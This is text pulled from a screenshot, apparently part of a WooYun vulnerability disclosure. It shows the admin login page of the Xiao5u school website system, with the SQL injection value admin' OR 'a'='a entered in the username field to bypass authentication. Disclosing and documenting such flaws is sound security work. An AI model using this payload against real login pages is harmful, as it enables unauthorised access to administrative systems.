 http://localhost/Xiao5u%5FSchool%5Fv2.1/admin/login.asp
校无忧学校网站系统后台
用户名： admin' OR 'a'='a
密 码： ●●●
验证码： P2EH P2EH
提 交 取 消
2008-2013 © 校无忧科技 All Rights Reserved
www.wooyun.org